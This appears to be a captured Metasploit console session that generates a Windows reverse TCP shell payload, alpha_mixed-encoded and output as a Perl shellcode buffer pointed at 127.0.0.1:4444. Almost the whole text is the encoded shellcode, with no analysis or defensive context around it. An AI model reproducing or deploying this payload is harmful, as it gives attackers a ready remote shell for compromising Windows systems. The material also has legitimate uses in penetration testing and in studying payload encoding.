 msf6 payload(windows/shell_reverse_tcp) > generate -e x86/alpha_mixed -f perl
# windows/shell_reverse_tcp - 710 bytes
# https://metasploit.com/
# Encoder: x86/alpha_mixed
# VERBOSE=false, LHOST=127.0.0.1, LPORT=4444,
# ReverseAllowProxy=false, ReverseListenerThreaded=false,
# StagerRetryCount=10, StagerRetryWait=5,
# PrependMigrate=false, EXITFUNC=process, CreateSession=true,
# AutoVerifySession=true
my $buf =
"\x89\xe1\xdd\xc3\xd9\x71\xf4\x5e\x56\x59\x49\x49\x49\x49" .
"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51" .
"\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32" .
"\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41" .
"\x42\x75\x4a\x49\x6b\x4c\x4b\x58\x6c\x42\x77\x70\x55\x50" .
"\x63\x30\x63\x50\x4d\x59\x79\x75\x54\x71\x4f\x30\x65\x34" .
"\x4e\x6b\x32\x70\x34\x70\x4c\x4b\x33\x62\x36\x6c\x4c\x4b" .
"\x62\x72\x64\x54\x4c\x4b\x71\x62\x35\x78\x56\x6f\x68\x37" .
"\x63\x7a\x76\x46\x70\x31\x6b\x4f\x4c\x6c\x75\x6c\x71\x71" .
"\x73\x4c\x36\x62\x76\x4c\x75\x70\x4b\x71\x7a\x6f\x34\x4d" .
"\x33\x31\x6f\x37\x58\x62\x68\x72\x42\x72\x70\x57\x4c\x4b" .
"\x72\x72\x54\x50\x6c\x4b\x42\x6a\x37\x4c\x6e\x6b\x30\x4c" .
"\x67\x61\x74\x38\x6a\x43\x71\x58\x47\x71\x4e\x31\x36\x31" .
"\x4e\x6b\x50\x59\x31\x30\x63\x31\x68\x53\x4e\x6b\x31\x59" .
"\x37\x68\x79\x73\x66\x5a\x31\x59\x4c\x4b\x45\x64\x6e\x6b" .
"\x75\x51\x79\x46\x54\x71\x6b\x4f\x4e\x4c\x6a\x61\x4a\x6f" .
"\x44\x4d\x37\x71\x69\x57\x56\x58\x69\x70\x31\x65\x68\x76" .
"\x37\x73\x71\x6d\x49\x68\x75\x6b\x71\x6d\x37\x54\x62\x55" .
"\x79\x74\x36\x38\x4e\x6b\x76\x38\x75\x74\x33\x31\x4b\x63" .
"\x43\x56\x4e\x6b\x66\x6c\x62\x6b\x4e\x6b\x56\x38\x67\x6c" .
"\x57\x71\x5a\x73\x4c\x4b\x66\x64\x6c\x4b\x73\x31\x6e\x30" .
"\x4f\x79\x67\x34\x75\x74\x55\x74\x43\x6b\x71\x4b\x75\x31" .
"\x63\x69\x70\x5a\x30\x51\x39\x6f\x39\x70\x33\x6f\x51\x4f" .
"\x30\x5a\x6c\x4b\x66\x72\x68\x6b\x4c\x4d\x53\x6d\x53\x58" .
"\x36\x53\x56\x52\x63\x30\x65\x50\x70\x68\x63\x47\x72\x53" .
"\x47\x42\x43\x6f\x51\x44\x55\x38\x42\x6c\x62\x57\x57\x56" .
"\x53\x37\x79\x6f\x7a\x75\x4f\x48\x6a\x30\x73\x31\x65\x50" .
"\x43\x30\x31\x39\x69\x54\x51\x44\x72\x70\x52\x48\x71\x39" .
"\x6b\x30\x32\x4b\x77\x70\x39\x6f\x68\x55\x42\x70\x76\x30" .
"\x62\x70\x46\x30\x43\x70\x50\x50\x57\x30\x72\x70\x63\x58" .
"\x5a\x4a\x36\x6f\x59\x4f\x4d\x30\x59\x6f\x4a\x75\x4a\x37" .
"\x63\x5a\x63\x35\x32\x48\x73\x4f\x37\x70\x33\x30\x45\x51" .
"\x73\x58\x46\x62\x63\x30\x62\x31\x71\x4c\x4f\x79\x4d\x36" .
"\x63\x5a\x32\x30\x53\x66\x71\x47\x30\x68\x6c\x59\x69\x35" .
"\x54\x34\x35\x31\x4b\x4f\x6e\x35\x4d\x55\x6f\x30\x44\x34" .
"\x54\x4c\x79\x6f\x32\x6e\x67\x78\x63\x45\x58\x6c\x31\x78" .
"\x5a\x50\x6c\x75\x69\x32\x46\x36\x79\x6f\x6a\x75\x42\x48" .
"\x31\x73\x62\x4d\x45\x34\x75\x50\x6b\x39\x49\x73\x46\x37" .
"\x31\x47\x31\x47\x75\x61\x5a\x56\x43\x5a\x35\x42\x31\x49" .
"\x73\x66\x59\x72\x79\x6d\x43\x56\x38\x47\x70\x44\x61\x34" .
"\x35\x6c\x47\x71\x35\x51\x6e\x6d\x63\x74\x71\x34\x44\x50" .
"\x6b\x76\x35\x50\x31\x54\x56\x34\x76\x30\x72\x76\x33\x66" .
"\x31\x46\x67\x36\x30\x56\x32\x6e\x71\x46\x42\x76\x66\x33" .
"\x42\x76\x63\x58\x62\x59\x58\x4c\x57\x4f\x6b\x36\x39\x6f" .
"\x6e\x35\x4d\x59\x6d\x30\x52\x6e\x42\x76\x51\x56\x79\x6f" .
"\x56\x50\x33\x58\x56\x68\x6c\x47\x67\x6d\x65\x30\x6b\x4f" .
"\x49\x45\x4f\x4b\x68\x70\x68\x35\x4c\x62\x62\x76\x32\x48" .
"\x69\x36\x4d\x45\x6d\x6d\x6d\x4d\x79\x6f\x59\x45\x57\x4c" .
"\x76\x66\x53\x4c\x74\x4a\x6f\x70\x69\x6b\x69\x70\x53\x45" .
"\x43\x35\x6d\x6b\x71\x57\x44\x53\x53\x42\x62\x4f\x63\x5a" .
"\x75\x50\x46\x33\x49\x6f\x58\x55\x41\x41";